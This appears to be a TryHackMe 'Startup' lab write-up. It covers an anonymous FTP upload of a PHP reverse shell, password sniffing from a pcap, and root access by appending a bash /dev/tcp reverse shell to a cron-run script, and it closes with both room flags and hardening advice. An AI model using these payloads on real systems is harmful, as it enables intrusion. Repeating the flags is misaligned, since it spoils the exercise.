Penetration Testing Report: Startup (TryHackMe)
Target IP: 10.49.180.45
Attack Machine IP: 192.168.225.149
Author: Talha Ali
Severity: Critical

1. Connectivity & Environment
The assessment was conducted using a private attack machine connected to the TryHackMe internal network via OpenVPN.
1.1 Establishing the Tunnel
The connection was established using the OpenVPN configuration file provided by TryHackMe to ensure a secure route to the target subnet.
Command: sudo openvpn ap-south-1-whoistalha9-regular.ovpn

2. Reconnaissance & Enumeration
2.1 Network Scanning
Using the local attack machine, an Nmap scan was performed to identify open services on the target.
Command: nmap -sC -sV -oN initial_scan.txt 10.49.180.45
Results:
- Port 21: FTP (vsftpd 3.0.3) - Anonymous login allowed.
- Port 22: SSH (OpenSSH 7.2p2).
- Port 80: HTTP (Apache httpd 2.4.18).
 2.2 Web Directory Discovery
A directory brute-force attack was launched to find hidden web paths.
Command: gobuster dir -u http://10.49.180.45 -w /usr/share/wordlists/dirb/common.txt

Findings:
The /files directory was discovered, which provided a web-based view of the FTP server's contents. 

3. Exploitation (Initial Access)
3.1 FTP Exploitation
The FTP server permitted anonymous login and allowed write access within the /ftp directory. I prepared a PHP reverse shell on my local machine.
Steps:
- Connected via FTP: ftp 10.49.180.45
- Uploaded the payload: put php-reverse-shell.php
3.2 Gaining a Footprint
I initiated a Netcat listener on my attack machine and executed the script by navigating to the file via the browser.
Listener: nc -lvnp 4477
URL: http:// 10.49.180.45/files/ftp/reverse.php

4. Lateral Movement
4.1 Packet Analysis
During enumeration of the filesystem, a packet capture file (suspicious.pcapng) was found in the /incidents directory. This file was transferred to the local attack machine for analysis.
Analysis Tool: Wireshark
Finding: A TCP stream revealed the password for the user Lennie. 
4.2 SSH Access
Using the intercepted credentials, I gained a stable shell via SSH.
Command: ssh lennie@ 10.49.180.45 

5. Privilege Escalation
5.1 Identifying Vulnerable Cronjob
I identified a script /home/lennie/scripts/planner.sh that calls /etc/print.sh. Investigations showed that planner.sh is run by root and that /etc/print.sh is world-writable.
5.2 Root Exploitation
I modified the /etc/print.sh file to include a reverse shell pointing back to my attack machine.
Payload: echo "bash -i >& /dev/tcp/192.168.225.149/5555 0>&1" >> /etc/print.sh

5.3 Final Flag Capture
After a short wait, the root cronjob executed my payload, returning a root-level shell to my listener.

6. Conclusion & Flags
- User Flag: THM{03ce3d619b80ccbfb3b7fc81e46c0e79}


- Root Flag: THM{f963aaa6a430f210222158ae15c3d76d}

Recommendations:
- Disable anonymous FTP access immediately.
- Remove write permissions for non-root users on scripts executed by the system (cronjobs).
- Encrypt all internal traffic to prevent credential sniffing via PCAP files.

